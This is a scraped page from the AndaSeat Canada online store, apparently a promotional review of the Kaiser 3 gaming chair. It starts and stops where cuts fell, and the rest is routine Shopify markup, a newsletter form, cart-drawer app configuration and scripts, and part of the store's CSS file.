comfy, and cool. Some chairs are made of leather or fake leather, which can look fancy but also make you sweat like a pig. Others are made of fabric or mesh, which can be breezy but also get dirty and worn out easily. The AndaSeat Kaiser 3 gaming chair is made of PVC leather, which is tough, smooth, and easy to clean. It also has a thick foam padding that feels like a cloud.\nFeatures matter. \nYou don’t want a chair that is boring, rigid, or uncomfortable. You want a chair that is fun, flexible, and ergonomic. Some chairs can only do one thing, like recline or swivel. Others can do many things, like tilt, rock, and support your back, neck, arms, and feet. The AndaSeat Kaiser 3 gaming chair has a cool tilt mechanism that lets you lock the backrest at any angle between 90° and 160°. It also has a cozy lumbar pillow, a soft head pillow, 4D armrests, and a handy footrest.\n\nSure, there are other gaming chairs that can do some of these things too, like the Razer Iskur X Ergonomic Gaming Chair, which has a strong steel frame, a cushy foam cushioning, and a sleek synthetic leather cover. But the AndaSeat Kaiser 3 gaming chair beats them all with its huge size options, its awesome PVC leather material, and its amazing tilt mechanism. If you want a gaming chair that is actually good, you should definitely check out the AndaSeat Kaiser 3 gaming chair.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.andaseat.ca"
    },
    "headline": "AndaSeat Kaiser 3 Gaming Chair Review: The Ultimate Gaming Throne",
    
    
      "image": [
        "https:\/\/www.andaseat.ca\/cdn\/shop\/articles\/OIP.jpg?v=1682235894\u0026width=1920"
      ],
    
    "datePublished": "2023-04-22T23:59:35Z",
    "dateCreated": "2023-04-22T23:59:36Z",
    "author": {
      "@type": "Person",
      "name": "Bernard Wang"
    },
    "publisher": {
      "@type": "Organization",
      "name": "AndaSeatCanada"
    }
  }
</script>


</section><section id="shopify-section-template--20790729048280__newsletter" class="shopify-section section"><style data-shopify>.section-template--20790729048280__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20790729048280__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--20790729048280__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--20790729048280__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--20790729048280__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--20790729048280__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--20790729048280__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-template--20790729048280__shogun-optimizer" class="shopify-section">




</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.andaseat.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-AUkdpOWpSMVI3cEFKT__6187271290364304683" class="shopify-block shopify-app-block">
<script>
//StoreYa Google Ads. v.1.0.002p
//'/AW-XXX-XXX-XXX');
</script>






</div><div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: null,
    product: {
      "tags": null,
    },
    currency_format : "${{amount}} CAD",
    money_format: "${{amount}}",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "andaseat-cad.myshopify.com",
    shop_name: "AndaSeatCanada",
    settings:  {"cart_drawer":{"addons":{"countWhenApplyReward":false,"defaultStatus":true,"description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","incrementalRate":"0.5","initialAmount":"2","percentageOfOrderValue":"10","priceSetting":"2","priceType":"fixed","title":"Shipping Protection","type":"shipping-protection"},"announcements":{"design":{"background":{"type":"solid","color":"#303030","gradientFirst":"#FA8C16","gradientSecond":"#FA8C16"},"textDesign":{"font":"sans-serif","title":{"color":"#ffffff","size":16},"timer":{"color":"#ffffff","size":17}}},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","textSettings":{"textAlign":"center","fontStyle":"normal"},"timer":{"hours":0,"minutes":20}},"appConfig":{"appStatus":false,"cartEditorStatus":true,"language":"en","menuOrder":[{"id":"design","path":"design","title":"Design","icon":"design-icon","status":true},{"id":"announcements","path":"announcements","title":"Announcements","icon":"announcements-icon","status":false},{"id":"rewards","path":"rewards","title":"Rewards","icon":"rewards-icon","status":false},{"id":"upsells","path":"upsells","title":"Upsells","icon":"upsells-icon","status":false},{"id":"addons","path":"addons","title":"Add-ons","icon":"addons-icon","status":false},{"id":"additional-notes","path":"additional-notes","title":"Additional Notes","icon":"notes-icon","status":false},{"id":"discount-codes","path":"discount-codes","title":"Discount Codes","icon":"discount-icon","status":false},{"id":"trust-badges","path":"trust-badges","title":"Trust Badges","icon":"trust-badges-icon","status":false},{"id":"express-payments","path":"express-payments","title":"Express Payments","icon":"card-payment-icon","status":false},{"id":"settings","path":"settings","title":"Settings","icon":"settings-icon","status":true}],"stickyCartStatus":false},"position":{"mainCart":["announcements","rewards","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"cartNotes":{"placeholder":"Add note here...","title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e"},"designs":{"checkoutBoxBackground":"#f1f1f1","headerColor":{"type":"solid","color":"#ffffff","gradientFirst":"#FA8C16","gradientSecond":"#FA8C16"},"mainBackgroundColor":{"type":"solid","color":"#e5e5e5","gradientFirst":"#ffffff","gradientSecond":"#FF9689"},"mainButtonBackground":"#303030","mainButtonTextIcon":"#ffffff","overallTextColor":"#000000","productBoxBackground":"#ffffff","subButtonBackground":"#D9D9D9"},"discountCodes":{"buttonText":"Apply","discountBoxPlaceholderText":"Discount code"},"rewards":{"generalSettings":{"selectedMainColor":"#303030","selectedIconColor":"#ffffff","titleColor":"#303030","unSelectedColor":"#555555","textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":false,"discountAmountToReward":false,"removeAutoAddedProducts":false},"rewardSettings":[]},"trustBadges":{"icons":[]},"settings":{"customCSS":"","customHTML":"","customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"cartTitle":"Your cart(cart_quantity)","checkoutTitle":"Checkout","addButton":"Add","emptyCartText":"Your Cart is Empty","appliedDiscount":"Discount:","viewCartButtonText":"View Cart","continueShopping":"Continue Shopping","savingText":"Save {amount}"}},"upsells":{"listUpsellInfo":[],"manualUpsell":[],"recommendAlgorithm":"related","selectProductType":"manual","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#000000","size":20,"backgroundColor":"#fff"},"backgroundColor":{"color":"#ffffff"},"displayStyle":"grid","selectionStyle":"horizontal"}},"stickyCarts":{"buttonShape":"Round","buttonSize":60,"cartIcon":"","desktopPosition":"Bottom right","mobilePosition":"Bottom right","deviceSelection":"ShowAll","iconColor":"#ffffff","indexCartSvg":0,"mainBgColor":"#000000","numberColor":"#ffffff","quantityBgColor":"#bc1414"}}},
    productsTranslation: {},
    cartList: {},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/confetti.js"></script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.andaseat.ca/cdn/shop/t/26/assets/base.css?v=150882253052340551231764102409
body_size: 60285
content:
/** Shopify CDN: Minification failed

Line 10:231471 Expected identifier but found "var("
Line 10:298253 Expected ":"
Line 10:298254 Expected identifier but found "0px"
Line 10:326922 Expected identifier but found "."
Line 10:327682 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, 